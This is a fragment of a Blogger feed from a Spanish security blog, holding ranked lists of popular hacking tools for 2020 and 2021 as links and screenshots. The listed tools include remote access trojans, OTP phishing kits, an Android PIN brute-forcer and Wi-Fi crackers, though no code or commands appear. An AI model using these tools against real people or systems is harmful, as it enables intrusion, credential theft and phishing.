src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" 